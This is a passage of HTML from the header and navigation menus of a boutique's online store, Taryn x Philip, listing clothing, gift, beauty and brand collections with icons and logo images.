  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
